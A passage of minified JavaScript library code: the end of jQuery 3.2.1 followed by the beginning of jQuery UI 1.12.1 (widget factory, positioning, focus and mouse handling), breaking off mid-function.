h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var 